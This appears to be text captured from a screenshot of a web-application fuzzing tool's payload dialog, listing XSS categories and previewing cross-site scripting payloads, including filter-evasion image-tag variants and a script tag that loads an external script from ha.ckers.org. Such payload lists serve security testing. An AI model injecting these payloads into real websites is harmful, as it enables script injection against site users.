 Add Payload
Type: File Fuzzers
Files:
Find Next Find Previous
URL Breaking
XSS 101
XSS 102
XSS Embed/Evade
XSS Gecko
XSS HTML Breaking
XSS Image Tag
XSS Internet Explorer
XSS JS Breaks
XSS Style Injection
Payloads Preview:
10: <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCR
XSS Image Tag
1: <IMG SRC=javascript:alert('XSS')>
2: <IMG SRC=JaVaScRiPt:alert('XSS')>
3: <IMG SRC=`javascript:alert("XSS says, 'XSS'")`>
4: <IMG """><SCRIPT>alert("XSS")</SCRIPT>">",
5: <IMG SRC=javascript:alert(String.fromCharCode(88,83
6: <IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99;&
7: <IMG SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#
8: <IMG SRC="jav&#x0D;ascript:alert('XSS');">
9: <IMG SRC="jav&#x09;ascript:alert(<WBR>'XSS');">
10: <IMG SRC="jav&#x0A;ascript:alert(<WBR>'XSS');">
XSS Internet Explorer
Cancel Add